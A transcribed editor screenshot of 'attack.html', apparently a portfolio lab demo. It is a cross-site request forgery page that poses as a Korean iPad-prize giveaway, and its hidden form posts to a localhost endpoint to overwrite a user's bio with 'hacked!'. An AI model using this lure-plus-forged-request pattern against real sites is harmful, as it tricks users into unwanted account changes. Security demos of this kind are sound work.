 attack.html × 릴리스 정보: 1.107.0
C: > Users > Administrator > Desktop > HY > 포트폴리오 > attack.html > html > body > div.card
1 <!DOCTYPE html>
2 <html lang="ko">
3 <head>
4 <meta charset="UTF-8">
5 <title>🎉 특별 이벤트 당첨 🎉</title>
6 <style>
7 body { font-family: sans-serif; text-align: center; background-color: #f0f9ff; padding-top: 50px; }
8 .card { background: white; max-width: 500px; margin: 0 auto; padding: 40px; border-radius: 20px;
9 box-shadow: 0 10px 25px rgba(0,0,0,0.1); }
10 h1 { color: #2563eb; }
11 .btn { display: inline-block; background-color: #2563eb; color: white; padding: 15px 30px; text-decoration: none;
12 border-radius: 10px; font-size: 18px; font-weight: bold; cursor: pointer; border: none; margin-top: 20px; }
13 .btn:hover { background-color: #1d4ed8; }
14 .hidden { display: none; }
15 </style>
16 </head>
17 <body>
18
19 <div class="card">
20 <h1>축하합니다! 🎁</h1>
21 <p>고객님은 <strong>[아이패드 프로]</strong> 무료 증정 대상자로 선정되셨습니다.</p>
22 <p>아래 버튼을 눌러 경품을 수령하세요.</p>
23
24 <img src="https://media.giphy.com/media/26ufdipQqU2lhNA4g/giphy.gif" width="300" style="margin: 20px 0;">
25
26 <form action="https://localhost/api/users/update-bio-form" method="POST" id="csrfForm">
27 <input type="hidden" name="userId" value="45d99ca2-ebb5-4ecb-bd20-051342c4c0bb">
28 <input type="hidden" name="bio" value="해킹당함!">
29 <button type="submit" class="btn">🎁 경품 수령</button>
30 </form>
31 </div>
32 </body>
33 </html>